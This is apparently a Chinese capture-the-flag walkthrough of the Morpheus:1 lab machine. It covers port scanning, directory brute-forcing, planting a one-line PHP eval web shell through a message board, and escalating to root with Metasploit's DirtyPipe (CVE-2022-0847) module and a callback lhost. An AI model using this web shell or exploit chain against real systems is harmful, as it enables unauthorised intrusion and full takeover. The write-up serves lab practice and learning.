1
2
| arp-scan -l nmap --min-rate 100000 -p- 192.168.1.15
我的nmap不知道为何用不了了只能用fscan替代
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| D:\0Tools\from-win10\IntranetTools\Fscan>fscan.exe -h 192.168.1.15
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.4
start infoscan
192.168.1.15:22 open
192.168.1.15:80 open
192.168.1.15:81 open
[*] alive ports len is: 3
start vulscan
[*] WebTitle http://192.168.1.15:81 code:401 len:581 title:401 Authorization Required
[*] WebTitle http://192.168.1.15 code:200 len:348 title:Morpheus:1
|
1
2
3
4
| nikto -host 192.168.1.15 -p 80
nikto -host 192.168.1.15 -p 81
dirb http://192.168.1.15/
gobuster dir -u 192.168.1.15 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .php,.html,.js,.sh,.txt
|
1
2
3
4
5
| 80-- Apache/2.4.62
81-- nginx/1.18.0
/robots.txt (Status: 200) [Size: 47]
/graffiti.txt (Status: 200) [Size: 139]
/graffiti.php (Status: 200) [Size: 451]
|
1
2
3

| http:
这里有个留言板,输入message发现能直接写到php里,直接写一句话木马file设置成php就行
<?php eval($_REQUEST['cmd']); ?>
|
1

| 直接就用内核提权了,上传linux-exploit-suggester.sh找一下能提权的漏洞
|
1
2
3
4
5
6
7
|
upload /root/linux-exploit-suggester.sh /tmp/1.sh
shell
cd /tmp
chmod +x 1.sh
./1.sh > shouji.txt
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
exit
background

search cve_2022_0847
use exploit/linux/local/cve_2022_0847_dirtypipe
set session 2
set lhost 192.168.1.7
run
getuid
shell
cat /root/FLAG.txt
|
Slogan:
Do you believe in DESTINY?


